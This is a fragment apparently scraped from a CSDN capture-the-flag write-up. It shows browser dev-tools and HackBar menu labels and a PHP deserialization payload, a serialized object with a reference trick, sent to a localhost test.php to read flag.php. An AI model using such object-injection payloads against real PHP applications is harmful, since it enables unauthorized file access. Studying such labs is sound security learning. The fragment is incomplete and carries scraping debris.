 09060616068d2b9544dc33f2fbe4ce2d09060616068d2b9544dc33f2fbe4ce2dniubi
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/test.php?p=O:4:"Seri":1:{s:5:"alize";O:4:"Flag":3:{s:1:"f";s:8:"flag.php";s:2:"t1";N;s:2:"t2";R:4;}}
Split URL
CSDN @哈皮Superman